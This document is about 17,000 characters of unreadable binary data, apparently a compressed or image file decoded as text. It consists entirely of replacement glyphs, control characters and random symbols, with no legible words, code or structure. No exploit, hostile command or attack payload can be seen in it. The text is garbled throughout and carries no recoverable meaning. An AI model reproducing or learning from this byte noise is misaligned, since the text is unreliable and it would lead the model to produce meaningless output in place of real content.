�яz�M���zk���#�z���a�] ��Af�P��'�s��xǒЄKo�u��?G��\!�2�3�U[�ע:��U��J�٘�J�5Xv�r%���!���_S\5�����Rm�<X�J1]�Υ'ͪ[U��r��$�ϫ��+�:��d"2{���p�`�r�z}���t��q�Ƚ�H�w �{ ��[I!>d#R�g�}��Π,���U��Ϥ-K��� ���'�P�J3!�bk�c�ü��������@H<&Y��b��C�S���^�.�*Ӟ(²\�h6d(�"�6U�*�b�2#�L� �� �J>�3�&@��:|� ���	2��K�(��)��*��+��+53 ����9�� ��	|��Ъ�;�*�2/k��6hk"�6)�j����6�	/3�n�B蛰+�X�%@�*غu��@,��H��I��J��9��	&X�d*b�2�1�CA+ӲW�c#��C���J�>^9��2xD��)`'u���bD+����0��dT�ed�f$�x���	C���Mh�a��c��=TT+c�cK�U�Ct�2�̽t���A?�Ca�'��BwR7��(4IB ��Ȁȁ$Ȃ4ȃDȄTȅdȆtȇ�Ȉ�ȉ�Ȋ�ȋ<�H�![�pk�F�O�P��$�2�sHG)��d��(��rt*,�2�¶.����Q�g�B��a��k(5hX �dʦtʧ�ʨ�ʩ�ʪTȍ\Ƶ@ kI3�0�:�d��C46�&'Z��{An�2pӀ��1�C��I ��p;�8���\���g4��D��T�6C�����:���P��&����FnTIR���2�=VԋG,Ź��l��[��h��!T��
 ��H����M�,5c����������J�|�"C�Ĥ�����׫��|=�SCjBI)[�([K��ҌN�3M[y�Y��x��!� `f	;O4к*��ܤO�$���������O���� "���	6�t.���O؃Ne�N�
���*k"�,���L���N�x��Pq�� 8c�������d�u������)��A ��F������L����|��|""��:TG�d.���sG�t������!�z�M���-E(�,��0�M�\�25�3E�(�� 6� 6�������J���R�K<��&��tA#]��Dǖ4M.��.��RiT6u�*��5�Ŝ�������M��N��OH �/k�D�Q0��2��朶V}��
K��R���T#�P���<���t&XI�FE"�RI�T1�Tm@>N1N+h�4��h��i���5��T�$3�NX-鴮���r��,��L����ɕ����(VI}�cU	��.������ _x��@�L�M}�ւ5؃-S}� k����UE��*=�"��*�4׌��Yծ]�=X��pN�33L�+EVcUeY�����L�gEؙ�ٚuF$��P.U���V=%�Um�m�9�4���5��$�LGY�Ve�Ԍ��Y�k���W@�k�Y�۰[���%`�+�jx�L�V��J��џ�C$j�XM��T�� R�=�U�9jYuM������a��L�%����ı��ʵ��󦩻� ���X��2�ڷ���N�M��-W�=�C�k�=4���"�d��[�|% pQ���*A9,���5��E^%8�6��!����x[׋[oՎ8�.��@���E��_�T�M�H��Nj���3N9F/h��/~ݧ%|�֩��M���_�����5P:�^���E�V_HU�B��XA��������1_l_g{���� 4j�/*Y����/=��e��.�SN��kȀH���;`̌������V5E
�޾��	߿m���ԯBߣ��f��Ä�
�p >^t� S��/���T�i�jXN)p`�-��U򩿺(�6_�Z]
��օI�E䲥I?n&Ӽ� �7N��)��u �@�.�G�dh�Q���U�*�[S\c������N����:�c(�ÛT��ʋ����0u��h3�������]��h]֙!d�aΙLl��6�̐��%I ��!��R����Y���U���Z 8?y��AT�f��#�b%�^f�v>X��_N�H�%�d4�F�T���˸��p�=�\R��i&e��=>V����'�qz�E%�3���w�莮D��R�B_�?�X��rΉ-Z�Y���ա,��fg#�Q�f���nn
����g���E �/�I�����Fdu���訖�Q�7�D}�Kr`�be��K�p����^��X=.�T���e�$�i^� qvD��f�;����)t���j�4Bc��6�Um����O�6fV-_:>hRށ�V�"���Y��E8V���S�@�-���b[^m���׆m������(�B��ʺ@����YM��k�Y��㵴i��l�U�Z���i�Z�N��Ն�i�������*�\����&o,8�5�a+���+Pɬ�g�ȸ�~4Э��2i6�@=bA%ԝn>���~�oj�EAd��a7�����	g�֨�D����9`�j���P����<�L�.�enH����?��o|�$����j(���0�s��}�WzHd+�p
'�� >��F�g�1��ϭ�&`i��=��l3��h�N��o��o<6Tk�E,����>c�Ʒ],�:�� �*�	:w��p���L�[�0� ⶰ�Xj�����1_EWyh�p�q�a6��+@d&?;�� 7�mgp�zX�^��}N������6P�e��W�iS&�H���n[�η�)ms�is��k��nN�b<���h��I��4�����^��Ȑ�M���~1�+�8��������u"��9�� ���q�7�B{r���~�؄$�#h'*�J�3Wѕ[��8�c2�}Φ-��fnGg�����2WKǋۥ�v`��tNOoW��eS6��]�(�&7�u�]�{�v��p���� w��B�s��G7��~nW�ltOs���?���].��}I��հ��'����#8{�ؙ
�� B`�S99�<��B�!�g�0qrg���\�4Ϳ@uGZ����t6�����߬/�� ��h2}_��7X�x/4n!�j0�:�	�=`��M^ 0tXǀ�s�ϧ�����[�����H�Yw�w�n}:jp��5����ֶ	�w��%6]�'�}T�'.�Vt^����M�o4�;���)�X���[gn��l���0��O�a�z�D�����?d �	�Ģ�L*�̦�	�J�Ԫ���j���Gq!.�ӎ�@B�<k���^,4���N�/���b1tfa�a�77�W���)9���S�i)�I�)y�	J�!��9)�����p   [;���Q»��P!,t0LTQ�lT�p��-=M]m}��������.>N^n�3��1D���_���&��`�wWG΃- 
d!С#����7�� u�T�'T�.J2��Q�U$)e���"Ia� �u+��Y��r ENb�z��(P4�=�4�ҥL�:}Z��L<��A�̐�xPco�<�J�~ YH�С6��(Z$�Σ�G2UB�C�'��j�� �1qTŊ�V�f
p��/�X�	&ԧ0uZK�>�:��լ[W��;"W��R�J<]�p�P�.|e���"Ń� ������"Z�i#�H��`��d��)����Go"1e5�����Ex��ܮ���`��DV�a� Mt�L�7�C���O#z�C�8�PB���tB$Qa*vR�bB���"�abC��cۭ�,	� � �K|��'h>��01�NIe�V^)� B�&D:��A��V�W�P�Ɩl��Eg�#��\��B��V
#�q�ԡ8
��\2�_���F$0R�G*��A�:��D�ȱ� H����N<ㄒ���e����j�G0�20�DĀ�lJ�zE�@�i�=�! ��9P�ă�X�g\$
秅r\�Wc��Hi'�]��|�t�a�1ä�d+Rt����2$�Ta*�C��o���*�fL�Jp��oa�ϘED�r��uQ��nn( 	�"����%�!a�����ɋ���	�V,�F�L�)��أgt0�,�)�.F}t�J/�4K߷����p�V_��VD<�H��I���m��`�l���z�pM;�"�X�b����n&�Fps9J�Ht���B�
	),�{��7p��@�O���d0����fz袏~��_���kװ^����x ru���&߳h]�敘�(��I���.���O'/VD��آH�@���Mu�s]yP�Fmj��������~��Ѻk��[�q[[����	�0؂Y�-
��p�v-F /0s��T�6B
X^�s
���n�RW���aA>Y8��e�Qa.(R;!Һ��p�W@��~����#Hf�PXT�b����FT�:	O��v�!��]��`$·	by$Ж&�P���l�۔�2s�{]�K[¿z��$}5���G �o+ �n�Ԙ�L�	��,D��1YĂp�T��9C Ѵ~H���uؙd�;�)�\��'J�INσv��,�5�{0������%�0�������`�P�q� i���ca�	����%"pZ��?` ��Y�v�I�D�,��^��)��[�B�
������H|��=r���-�D�~A-����tBBa*t�1�B�n� Y-�L�<`��"O�<Ě�|P��@kz���zw!���Ģ>�PA�*x�D_��#��{��%�wK�~�3O{!�Ԥ��?1�����)�`���_�x��gFSC��؜��%��YВ�Ş�(����2�)�bz�@��)톛�H���~d/#͟��
� ����'�3�R٫y����a���C�/}�(6
x(g
� �TC|��Vd��Ż�U%v��ЀA��R袧&���5
L}� ,b���2�qdBk��J�UH�ԫ������]D������i�<��M�T0!�Z��խ:��"ܻ x�,��܋�|�8�v�Ez���/�.�E-F0�W�:Nw�$Ð[Aa�.w}W��f�b�d���x8�v�1kEY�&�6�P Y��bT��6�<��v�2�c��	�hi`�&��N������I��T��i淘��!
�$�C�k̯�_~?��0�0@ƪ^!l��~�hZ/d�E��|H���	XD<��_~p)��He�Z��$X�1����r��X+kz�U( �,y!�ׇ�Z�FƳ.��c\��0���D�v���Eto}�U7��<&�g�N�$�]����Ggz�b��$9B��6��n$��qK�:��="!	�*]��֑پ%-W�9�9)��Q��>|@��<��-%rkh�j�h�'������V���7��>1��[�R�+X��wwi�4��(ڽ�~�� oV|���xNߝ� �=���p�h �8��؋�%���>Z�}r��p��N�ȿ�]�I{K��M��5mv��*�`�̏}%�67���"=�/n�DYJS��<ሹglϓQ́�8e	m⦯��u!+�K']<����6���
�NP�`W�Zud,C��Q�d.����m^��oAa�|K}u,U�B�u�=.	����"1�x?'�S�G�{��z�3��t~�`�n:��9�-̊ ��۞}�H���� V��79^1��P�%&$��/w�_����_�`�iH6y��u�piO���}�i�1�3!i'f��&�jw��#�f܄{�D`��^)�,5|۱_<�_�Y=2���m�tB?rK�4.�\��X��mȄU��G�Q@z��z �j��I8�,��i�b Q0V,�b�c�46wF71�V��6�<��-��W�r���>�$��\[w��9H�uMh��>3�S�h�L1F he�Ho`su�\�	������Z �w}��*x2H| �8l��A�&����3e���9��9�e�5n�e>�h��n].��f{wkw�q��_{̂M  E'c8VeURi�k�@�i(c�|D�p����W]�4��lKvT���C8�E؇�Uy�����L-���v0�?*��hj)� �qw�{�h��W �(t|�lȶ"��g�^� <(Xh��WG%�qTGyV7K�EP*�9IeN'�rj�1�H��qǍs�@ �����F�D~��b�U��D�x��_DwOX�O�<���h7$��0�q�X���q�X�E�Ψvш,�Rp�y�|"�P,�;&�kT�j�W�ņ��W"ѕ�J�R��2�����������G2X���F��X��qr��I�a��v'���z�x�F)Q_a I)+ng��D��;�g-P4D�q��=?�[�vp�s)�pM�)��יF�Fϧ��/�v\ ���)]�>�v��!���1}�~���}d���s?�@��gJŹj*B�� ��g�ll�YMu����В�����KH>J��X<I_6~t�v�1�)��5}9UVEZ�I �H�
�^h%Nff!�2��"�_��T���p�@C�4a�Ah��O�Eu(��;���J��SL��u��i��*�iJ)�%���es*�i0VB�M��{�#N����@��"�-���)���)�j�����0	�kYP֧m�F��:C��<K�4s��z]�V!��$*+.��G�,u"f��Dntjs
���ZX٧wU|��,@3��י�hd,�q�D4��9�����c���k' ��Ð`����i>� u�iҔn!"|҂cѪ��v �g<�7_��V�� ���KP�6Q�$��$P�4�*��4�(&�3��7���o�ي�|kl� ��� �{  g�z�qZMw�3g�-a�ڧͩl���ix�p�@؋�'G�fy:�;�5K�IP�jnsIu����g��˴^h���*��UR���y6h�@'���-�ڊ�uC�0?hd��I�$���Z�<+��3Yd^R�	��� {�Y �"+��1���v����R�n �(B�efL���G|����)�L�~��hs+��&?�h1X˥Ժ$�����hn��SB��9 �N�D`a��z�ڟ&[�C�;P�akN ��ڹ�j	�u�89��+:���c���ean]����Q�izč|����+@��oSc�a���"��ӺM@�����
�uk[fP�k���TPH�CWDAko.�Z�E��cѭC��`�9�3��:�'+�W '� 4;K.�d[0�,à�~��k�Zg�k� ��0�䋱|�G�T��H� � �g'?�)��������k��Qfɇ΋��Wz<�c�P@�C�`X�vQ����\��N�,p�i��P9.i�%Q`S1��Ss�}�D�d�Ȯb�I0����+,�*�?���*j�BL�BpMk���!S��`�K� ��>�u����y���,�� RP	Q��e��\ɽ�o���+�`t��Q� v'"��B�(C���3K0Y�̻����Y�CS�b ȓkܽ��z��<��\�g� 5� F@�  �� ���\�)?0����,Ъ!�3?�u�����k���0	��{� �}�RpϬ1�Cf���ly���m�S"��A HM^u �bP�������z  ;� ���J�i$n'M�W���%�&��� .�0��1��2����O]\4����\�_��Y�v���A3~�UM�,��j����+���/�y�Q%$ ��ұ����{p�y�*.LGt͹ǒJ�v�בM�z���6^�e{˥����z�K�|�����]-٩}tP�@�Ɛ\+TL���e���	�"]׼�G�۪-�R�}�GQ�Qm�#h?��0/�vܙ1�����*���E�����S�T^P][�Tv �Pj�{|blw�[ؿ��S��%��A��B���]S��0=Σe?�)ɫ'�=�t�SfȦ��0;T�-��׸�op�,H3���r��`ժl�
��ʙ[�ې-�+�e1����h Nh��<|��]�*���7�@��]1���=��m�Mm�0F ,1ص���[�>���-����%���W���(~%[�
�S������S���z�	x�'�?Ι��O_��k����3�2�Ə����m�E��-q��t[\�DZ�j��|��iv#n@���h�o��GL��l�����7q�.� ��՘>��e���T��0��ᩳ�����P֛P؝�x�ԭ��X.�y-����1!j�:9�H!KM�u�B���qM��2��<U6���M��ecyg0����[�T<����($)��Z��p�_�%���v@�8�y˰Q�D��>�@�i�2�2<������F`� ��4���h��q����2��X�S��������iY Q�Ǽ�YZ��֖L�m牝����-�|3���=���&e@�M
��P����m�? �D��JP�Lo�4� ,�+Q��fn|�亪Q,l�zX��������*}VP��b�MƖ_�
�2��q��Īo.��Y2o5��U.�T0����ヿ��
_�����к�u��&	. \�Ճ*���@���4� �_Ұ7�5�Zr��4�����mh�1�����Me�OC�- 3Z�����oG 	ܞ*(^젉�M�!0BS�W��+��/��7��7@���+/@p� ~�Ս��-o2 0�M�S�`��j���M���Q+#adK4��v�i1N����{L�*p���of%P�f��h�.�f�� �f�#S��E��H�t3�QձcU��6������ � ���waA��g႘�Uy��Yyz�y�����H�:�VϛZO`��|�!�a�!�4�f�,>P�$?+_@�S(x0�ty4Ā0N�#Ghx(p��"Rް�G��|4h �B!����0�hr
��?����C�"f����V�<�ʅ�D.K�	f��L�Sӹ�6�!Ԁa��d�8*�[6�j�Q�3�\�p{й�s���%��{o�=0� "|q�@zμ�p��2bta2�eK(8���fK"���AY2< b��%��.��~y&�ر`vy���j:D��ТE�H�pA�K �P6nڲ�vU�� ms�^��/B ����~|��˟�?f����g"<�����ko
M��������$X:m���vR�ڀ��)=��t�2��i��{.��H��)� �@��9��n�����T�q�<�@X����ʙ�ˇ��҆  �/�2մ�L*�SL���5����09�S�����N5�����B#��7�l�.�s R��s1@���A>ک�G=��
�.\(����<:@ ��0�#)��
�cRtKCgx�a�����_Y��^7xN�c�� ��1 ��Q:�a�I>�q�:떩�"!E��s ��=�>S��s�3!��^�w�u�-3T�h����NF��|^·�uŌ�L>WPi3��x�/�pa*X$t�>`�-��j�)�v��-Px�_6��H�W_���_�Y���L�G�v�`G��N���a�f��-(Q��%�
K��@�d�ӱ�k���SM?������QE�TO�#�B�t<�a�o*P��}4�xH�;a��4<&U;-�M;�Bm4`%��U�E!\^-")X�J9�X�	IG��Y眍ݙv؏� h�I�8�}���HHv��ar���p|����Sݣ곰7�s�)\o����\�5�n6�p�$ȩp����{���Ր�{)}�f�O�oa���&& 1�
s���7(\}��`A�U%�U%�lc�<�'b���@BG<�s�;*h���g1Z�6��M�sZ@��լ"LGZ��P����.'v�J����H�~�^��_���/��+_������I�`m� F����lq_��#�/;��A��� �Q�u8H��$*�j���t��:�|����.D7��tN�w&`��X �Q�(S����)�E"٫F����Ud���9҉��,�g����ĥ+�2D����b=끣��j�v�8Ew�C�	�⾪`�9�il`���8�ќ&���D�8�AAa��@���Q�+B��|xjcq�J
5|9ɃB��H<P�C���RnC+c �7�Ax�Q��ŀ�r���?+V�|CW�ꥱ�Yh�le6��h�K���@����>@
Y�����P��hG� ĥE���W�B�F B n:�ƦU, iM�;����q�o5� �?���SI�f�TOO��TH�@!
<J��M(��H�lt?�(�Pw��`x<�hG=�Q�`����Pb���p�yp�����F^���� �[�Iu�S�`���b5�X\l�#�U��8!�M���\~4���%?��ѹ�Q���/��	X+[�𘆘���f��	P�pW۬?�ɁD�w�1�ؿ�G��h��d��eP�LyE��7�
����g9�Y�~ß��H�JX�Υ-}�-��3��*Us� �C��!k�Q]�V�$-/���j۱�;͵����Uї�>�^D�����0~o�j�y[��А���M�I��O|\ئy��!b�����mJ���Ep��pH�C�X�X�@v�<]��`ԙ,`���B�Y?��@V�*��ٍ���	Q,���Ceq����ݸ�s��9�oL��G�F�"�M��U��MY�}�V��0��}�/4�g��8k7#d^�6�n����u��{�`�B�$�5�a�B�.p,NZ��.�t������DsTH�0�a���g�tr�i�KE�2V�5�c"|�n[(���: �d��:�Ui?ynꋯu7�*��R��O��~U@�Z���6�u��q���$�.�ê`H�连9�A��b��R�-R��5��6�hE D+ڣ����5��TfiW��aV��J�J��X
M3����̨^1���k,�{�
>`�,�w�\T�5~E0+
(�S>�z���2���6��.������j��%�����.�����|}7�GJ�PŪ��!\�H��V�SR+�0�]i �ʱ��o�~�e�T��fa������kD){�1��6��)�����_���|�YU9���Gs�|��#�j{����o�D/�H��,/���L�,>�`bd}p�*c�ð�ꦁ�p��N���H$��<�sNmb`�o�Z��

��,
���]�Z��fb�V�k��Ⰱ���:n
~���>���g����������셐�ȬLc��B�����
� ����kوP8@ʐ��5�7xO4j�D�1�s���(Mx:u���̑���q�Cg�Τ�bJ�©��$nI���L�����I���Ǣ�n�Ȯ��S�0��OLJ����g
fn`��0��0�`N��|�x.����#$�d}<ά4�7#ݬb����`eD�`�X��8��n���݄G�QBT�*j���Nߑ����, ����풄c��$�%���%�� "� �o�`0��L��		gM��)�
������Yq��-|n  j��d vQ�Ѕ!!��0��.��~ �c<�1�� ��~ �bEZDТ������� >���r5�������f��ifo�R�k�ǉ���!���i1~-�iQ��H����*b�f0�p��,��2��4�1c&iMȬ��'>�Ḭ�:A��bB� g����L�!��F�ώ�e���2I�a)gb>
���R6Wc��d�.��ź�j�`�$-�G��3����h��dQJ�
�e͸�2��,T8O3��.s��-�i��0<A�D%�<i)�
q�	+�8���J������tF+dN�-X@@g�@��x�4���`A=�ƾ��詚j- �2�8Gq=���fQ��8�]>�
I9HDY�:���0�S$���F�9גQ|��&3�R��^b���G�������f���N�5�j`@K��������az�/B��
�>~�耎B��K ��R�<���(b0۔q�d207O;1bM��Ms�Q�TG	}Ro b@=[�A
 C7ԝ��[�@�V/��Y?�1봎Ќ�Qp!�1�'K� ��R�D0J�@y�y���^m;R�$�p�,]V��� r��C��?�QcH��t ��O��Q�-/�F_��Q/&w��&r�V�
�N۔o6�;�sr >9�3�~���w"DNST��T/ X�;TYpUaL�lS+s��F ��(+��,�!���J `M��[��\����>��Ȯ�.=�
��{����J����f�0[�U��L�(A��' �l
�!��WkVh�5����2uI��Þ�(�2T��H��s��-Tu`W�[n+�jA�p�B �2,�+[
��؂B�c}��.�Ü䃪��G�42�_�%��P\#��2���+ְUq�Vfg=ʦ�H6p�rpy�D92&苟�t
�����>���s��R`�b���?���. 7Zskg�.�I�r+WAE���!4�~Wb�Si� �*"5�X7\S�n��r��h)�"�6H_1������;AzI�gEż���]?r�v�����A�����W�v�E����ĢxA��a{s��
W���`bK ]�w1�p�SC��W� z�m<�wC���m ,��	��[1:0z�U�p�e�]�b���&'���F�stBpJ��~	��)��v�wA�@ LHqw�������i,���ޡ��0}68C_��pʸ��01�z q����[�p�qI]|�1�Uh1�
6$�R��>�1�)���È����w�v�1�Ӑ�[�Jj̲�8�q�W�F?�lx��w�ff��'��fY��Ŋ
�UZ��?xE�Ds9A^�fFY����f��B!4��Z��jrt�͔��	� H�8f5�u��^YTE�����G��7Fh&�*�T���d ���8�PP癞��3�n�3��֞�ٟ!B4"P�Ate/i�l�����w���@~I���@`+��w��'q�8z|ש�y;��V�j;�����_Z1!��5�`ZP�ɦ����k����3B*�7�8�Ifu��~e�����@���w0Kƈ��IԂ��-o�m8��z�:�X:?�Y��C�gZZٺ��y !�Z Xz i����=b����}��J7�>���^Ae��u9�v!~J5(�v%v�`��K���*48S���7�@�B�Z۵_�c;�`  �@d q{}V@��>�����f1V O��BE���b/�������ۺI��z��RH�>�`��B0��ۼ��6cț�5������;���$�a���2��`o��l��㵡� ܂�UR7jY��)Vg.:Q$+�[��@oa;w�����,ʂm����.F�#���`ši�Y<_ ;�e�_��V v�tA�����`���2�ȣ2��ɵ���PBװ?3��������0Ui���B!����<��yf ͗�+P%�T��f��,��#�p(����p5��7��y�Š�D��N��V7�"+�X�o�J�o5Hң�Ҋ/�-� (��_��5� �c�5�a�=����@l]]P7;�[b��<����{��A�&�<���������\i��&��3�\�)��f�p	\��ۆ������aa�Q�9L�I�~SkkW�����]�9�s�f,�@�V�,��!T���z*]��
�ƭv�O�c0�k��_���]����V�o�*��n��;��ܰ���D�I^ٝ���]ʕ���ۯeXeixt�����Gu�nW��ŝA��7 \�QL�VA���(��,s�G�,+����������>���>�	7�~� $b��@zI������H���ٽm�g����V���1���Bt��B��_����?#:릴~c!?yc���Q�a�^�^����"��y��w�S?-�j,�+����I�~5�1k�^^��#��c��#J�?X�}c�o��>7���ו}�I~�����Oܿ?����[��T�M�J�t��;d�Q��8��X*i��D�����K�k�&\�Rӽ � ��E@0� � &�y)^��UP�.�D�%��f��&�Q`��:��Vy�3�]ݠ�A����!Z�"����_��$��#&Q���B�G
*��*�	,����,B'��e�P�o��0q����U��Ar�3���4r�Z	�G��W�v�87��Pɹ��{; B��;T=�VRT���Q��!,��� ���dRXH��T�������Ō7(�g�A|*RLl��L#]*d�e/E�V�!�#�.t�	e�V�NS�z�*�Z�ni�u��WlR�j�W"^�UY�i�,�6mY3e^�SgD݇!��ͥ��.\oD�i���;&M��Cа^P��0�b�+S����̖ɀɉ��ТG�.���;"7�H)#�52��HJ]h�B��ռ	�&�"��Vi&�B;]�	��)����:kV-[��z5�*���QՀ #$�5V��lej��ho�m�lp�w�[9��5`^�x!����D�D��� P?T!Xaf	� F/�L�i%n����h��M1}B�&�7�.�'��d��;.����9g�(�*�a]R�e����xYjIL
�� �C�a�˅��}?�u�2g4����e���מq����7h;�U1�硓Aaġ�5�!�`�Aa��fa8�F]�\q&��1/�D�n����j�T�Ȍ�pRLo���bK>�f�rC0�N%�
QD�'RJe' l�,��L C*5P�*�iFȘ��E��{��_5���[�3W���F��W<�ңϾH$q��I��z��cY��Cd�0�C�$�ZSJ 
*����H�F�j�����ǁkk��$['(s���d�F%kKS�892���@Bg���)�&����-O��Ec3v�̘u��!�k�������Y��Z�h ��f�u?LЦoh�MD$�|1G�f�&{�8�̠Ҧr�;��[�;��rj"��ː2S.�6�B	�@��-�94�L e�����:���P5����0���5fl}.3ޗ�}��9c߻��zF�6�˅��e�����p�_`���V/��)��b"������e����$站�`s~��xb�\�!I VQF�3��u��jЀ<�#X�]+`'BWDPHS ̃2� 8A
�#�%��O Bܖ8��
�*[[�A=n��.~����B�E0o�^�"e�(ZhaU�"P8�ba�\���1���q.�I�0ȿ��hK a:0
����Y�*$(�Q�@�U��6P�>R�fJ�@�I��}t;�.BG;�B���R�� :�Ik��0�:�#��=�.�Ћ���h`X�?��J�,��&e�Q!)�A�֐J��l���ΐ��)�U����x�)�q3f�x�0�6���R>�
W�NJ����q,%ѳЀ �HD^@���T�%�|0F1�.𘊆$�vA
y���I�3#�7$c]�3�~�#���4?�S��Ž�:AN�����4�Q=_6�{�[\X�kިr/Y͎^ϥ������l�Ǡ4�:�Y-IȥN�L�J��i�@"����IO��3X��NRB(Z�U�1pE֩P�!-L|�%�"(��g��OoE��.KgFh�S�X����1�J�ܲ L���C����L8�	��* �G�j�iԥ�V��_7�y	���@D"��*RO�2ʰvl�:%X�Q�k���6����`a��=�+ִ�W��l�"�4f\���$�W<��s
��� �@k��9J�%����9�LzR¼�{Pd���=����kO(��a^h����(���������aeۑ��O�"+��b*�֖�����H2�ƙLs>�E��
"y�KЭ;�	��`eI��Z.s�JORp�30�īe%�u�L��*�H���$,�ׅ>`+ X���4S.6�e/XZ� 1��3-FaU2&����(���1V�)1c'��E��gc4�vD% �J�~S�N�e���td@IDΌ�Y��z5��fN��a�9`G�&E��4`�^4 0��\O�B��I
�
��]-�5�ku [Ӻ����읫��*P�"4��D��͂� �';lt�2�?�������A��)*
>�)������ �
j����c�"������#�p0D6o�i��v&�I��4$S�6��=��=���2
��%��D��t��,XWT��]���졓������J���U�j�g?��ނ��tK�+|aq�XD�(�J�`}�w����|!����xeK����9�Qzq���h��Kђ���L+��>����S/4�m�#UX��0ވ (#.ned?�]e�qg-벟|��@p�M��)���	z�I�S�Bov���*�+}��f�Z��ި{PJɲv��'+�R��`�Ã�ޔ�x�2���]�20g�6�P��|����C��#�Xd/�0b�Wa�N�~(�e����x^䡊m�p�Ƨ�
T���1�M�'P��Zs � �T��L��zP�?�P�T��]�쀴�^�Y][9�"5#�W\)��hbݸ��]�M��u�]���R�MQ{��u{�ۡ9��]��&Lه���50-�����Q(���=K�����<�U���'�D�@^���Q)%������iZ(����j5I����?��]�S� 
�����Y�mٲ)��S#� 
�{)�\�"$��>=���B�!�<�'%H��K��߭c\c����OUi!	 ����3�I�u >��mGmI�����؊��Ȫ�o�.�S��-� )P��ڪ�Rn���@C��đ?5E� �	��e��	�?�Ww%	���]�TbSD��-E�]�v@�bL�)��E�@����G�"�����A��a���	ڠ��	�}�TU�I9�����A|0��@�\PRo��q�o�SM�6�c��������rb;fY�e_Z�N�It)u}Y#��(�U�Š
����]��%�͠��c]-�(*K)Z]&�Rl$v\$�"	�$�bz!-�%���BJ���L�"����ᗉ؈]F�P5�ltZ��PC����&1dcŭ�hڡmL� �D'�9�A��!�e�UR�e�ȤP_.�I=6IQ��,���V�\�%�ѐ\"�*� �-d�9�y�� �"���?�BW� ?�GE*
��԰"�$+���5�'@����$�ۉ�<���_E��}D^�{�E�G�A<��R�&m��l*����6e���7��! `l�n]�渣���ɋ�X;ޚ0� t%}��<$Ե�-X]	�Zn"6W?�e�i'%
�>d]F��)"yJ�E. `�v�g-t$�g|[zh z&� ���"6���Y��}�18�)/��m!�%��1�hN�%cDLJJKH\���7�Q��8:��%`��Ak���WY]jra�o��fj��s�:!�@$ԝ�s��T�g%_�����8Ptd���*&�9��Չ۱�`v\$��Rt�yj�{���gW�Ga�"�)b��%��g������������/*�XM��$�݂nJ�&����%�X�";�ܼ�!=UQr(6�D���	�b*�&a~�,��@IV	@���u�S���$�%[���R"�!�y�e�a)-��yR�-��Rh|��z|���ga"}J�zx�p�ߡ�Y��~k�mctV��͸XM�F�O����)�֝6T@6�J�e��E�8���Q�$��ak���i�o
���:g$�u����E�`T��-@��5WZN�����z�����jE�`���BnVե?[|n�>¬6�(0뙂��M��,�����z+�2�-Z҆���G�XQ�($I���>L�aH����֦�!` �V����S�=��ī �h��b b �ꦾc(%Яܨ#��uή��Օj�ː�/Bb��j��6)�=�_��"�S�JI��J�V�{fn�,�6�̆n��'-����.��n���FEK�����,�hO;��ءiFK�
��4�F#�Q9e�m܉B�
+�`��^����Қ1�-�E^��R���, ��e���/Z���������*D2n��h��ov���[���,��˂������ ��������,�e��>�c(1ɮ�P�>�Y�t�p��� e�@/��V� *S���]h��o��j�#H"ׁ����R��h�B�-EJ�XF]�FI�L[��Y��@�n-+�E�ԁ�$+u���2�{"#nW������)�.���'�b|v�C#@��d����ق���n�!���K�I�1dX�=�l�
6�榝Z�R2Pj�<�
n��$ƍI�U��p��q�_�~ZBD�'�6������Ai���*�ΥXb�G(,;P�bqvܯ-��U.妴��t�fn��o2�t2[�|.�3ӧ�����.�u���a`ϷTf��}t�#�hO�bp?�b�8��`!�sQ�LQ��Q�#^����Ρ<km��ƌU\^��hBv2����/'�h=�p
��+��F��>iDC�@�?"���t�G��'�Y�j	�2�2�[���c�%�=i�1#+��1'��6� ϧz�}�")�D%
M�iI�mXR��A=h�:X�脴�6�1�T55"��U�3���4����Yc-��J��p3�Iw(9�n�m[_*Ax�Q�����@�x�\������B1�Y��;��Q��-�W�<[%�2~�/��ez6�)��/o1K�4#n>��1�4��t�:��p4���gͩ�X�"��)�=���M�J�aܮ��RJa��eI./�n(�n0N�$�8�f�u�f��N�nj�\j�������4��D����2�^G��-�N�!Ψ�� �Gb�UǺ��:i�m��C�m1�����b.2/8��v�g����PM%�6Ϯl;F%��@EX�:�[H���s0uTk�����-t`�����<���f7o��$D����=���sj����'MY�9�gy�N��#����/@�[`{w�*�#Q4� ��|��L{�I6z._/+K�S��_6��fq�r6�g���v�ziM�y�)�2�	�73�g����?�CO�3ʀ���ۙ��-�j��uU��`B��% )��m�^Ρ�:92
�Dx�:�R[�.�M�WY��UM9]�*{��F����>CuT>�2����J�y&i�B�<����K�=�@�g2�����h�,������ݱJ��'�Hm��s��<���iT�C��g��qw��z��8m�ʋxj�����;O����}�v�hB���W3uJ���q%ɘߑ*0�"}�{΋�T0C�6)�g��<��N�zj;uxe�i}{��*~1/xf���C�=���M�������i�Į���T D!��b�%��9�ԃ�=v�Əs�?Gwq{o�WKTV<>g���3 �J��kN|�W�v����`�Z�x5���S B($����$-�(T#�F�N�S��0$C�`	�.Qt��v�j�Z�\*��4��O�{?��AA��F�D�GD���KLL̅M��M�RS�R� WX�;�Z�[�ܟX�X��^�X���Z�;����h鋻W�kk��m��Z����m��s�s�u�uvuw�y�w��z�{}�\{z�n���{�
��U �
s	U����-3\d��a�G�;�$�����w�8r�G�̤3G *7�d���M�/H,�ر�Q4=.I���N4,���-�Q�l�C�ϝB��Nb��ǆG�$Q���P&��@�����)S�b�jU�WJ��Uk��bČ�%��;��Q��ꚷm���"��`���sN��":�R�[��"`�֊�����wf��L7��?f0pA�����=�<y�VH�#����V�!��İ�)��0����,`1��{�r�(����T�W�vo"^C���D�Jyk�X`-���-��.P.���Q�*%�Q��Ų�.��~��^S�!`�1rY<��0Z2kE��v�T�6�B�a�USr��x.�֜h!�:R�~;2K�&�� �v�%$�rDΤli�H��|ɥd�����<.9o�9��@�X�`��@���X��>���Hpt� k��+�(�JL�@�D��0�<����U5DE��ؼh[N��e�C�j �Z��/p-�m��CYnh���j�)mZ!����s�H���yR�ٜ�ҳ*��R�\�6�{.�w9�N���D��1�h���_�(�JR����џ��� 3(C�PC	��P<��ϻH����&�+��ʐM�S�,�-�RI>��J<�����Je�������c�I)�B0�^q�fYm`�,�W��:����j�Q��E��$�}��#�����"��R�v�.��/���ь+��1��h���{�kQR�6��� �$��OI�#X
N�`�'hء�I .ԽA�Ј����%�ê+���̱Jl����\~���U�:�k�h�V���Rja�`�Śg��������Á6��ign��ζ�Vˀ�(�D{셺.@LմF7}0=��n��a)ޓ��o 1 �#�p�*)�N�ਜpE
